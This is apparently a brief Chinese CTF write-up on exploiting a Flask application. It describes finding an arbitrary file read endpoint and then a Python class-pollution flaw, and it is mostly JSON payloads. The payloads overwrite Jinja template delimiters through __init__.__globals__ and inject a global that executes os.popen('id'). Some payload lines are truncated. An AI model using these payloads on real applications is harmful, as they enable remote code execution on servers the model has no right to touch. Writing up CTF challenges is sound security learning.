 放到postman测试后不难发现有任意文件读取的接口，然后就获得了一开始的源码，然后就知
道有个python原型链污染，这里我第一眼就知道是污染模板标识符，但哈哈哈哈我打不通远程
环境，本地倒是通了，就当歇逼了
1 {
2 "__init__" : {
3 "__globals__" : {
4 "app" : {
5 "jinja_env" : {"variable_start_string":"\u0027\u0022\u0022\u0027\u0
6 }
7 }
8 }
9 }
10
11 {
12 "__init__" : {
13 "__globals__" : {
14 "app" : {
15 "jinja_env" : {"variable_end_string":"\n"}
16 }
17 }
18 }
19 }
20 {
21 "__init__" : {
22 "__globals__" : {
23 "app" : {
24 "_got_first_request" : null
25 }
26 }
27 }
28 }
29 {
30 "__init__" : {
31 "__globals__" : {
32 "app" : {
33 "jinja_env" : {"globals":{"value":"__import__('os').popen('id').rea
34 }
35 }
36 }
37 }
38
39 {
40 "__init__" : {
41 "__globals__" : {
42 "app" : {
43 "env" : "yolo"
44 }
45 }
46 }